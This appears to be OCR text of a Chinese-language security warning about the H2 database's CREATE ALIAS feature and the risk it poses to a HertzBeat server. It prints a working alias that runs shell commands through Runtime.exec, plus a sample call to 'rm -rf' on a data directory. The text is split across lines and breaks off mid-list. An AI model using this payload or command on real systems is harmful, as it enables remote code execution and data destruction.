
H2 拥有一个叫做
的内置功能，允许在数
CREATE ALIAS
据库查询中执行任意 Java 代码。这意味着：
-- 极其危险的 H2 功能示例：
CREATE
 ALIAS 
EXEC
AS
 $$
String 
exec
(
String cmd
)
 throws Exception {
    Runtime
.
getRuntime
(
)
.
exec
(
cmd
)
;
return
null
;
}
$$
;
-- 可以在服务器上执行 Shell 命令：
CALL
EXEC
(
'rm -rf /重要数据'
)
;
如果您的 H2 数据库被恶意用户访问，他们可以：
在 HertzBeat 服务器上执行任意 Shell 命令